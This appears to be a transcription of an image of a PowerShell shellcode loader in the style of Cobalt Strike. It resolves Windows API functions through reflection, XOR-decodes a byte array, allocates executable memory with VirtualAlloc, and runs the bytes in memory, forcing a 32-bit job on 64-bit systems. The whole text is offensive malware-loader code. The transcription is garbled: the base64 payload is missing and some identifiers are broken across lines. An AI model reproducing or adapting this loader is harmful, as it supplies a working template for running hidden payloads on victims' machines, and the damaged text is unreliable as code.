 Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals
('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr),
($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))), $var_procedure))
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.
Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass',
[System.MulticastDelegate])
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).
SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
[Byte[]]$var_code = [System.Convert]::FromBase64String
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @(
[IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
'@
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}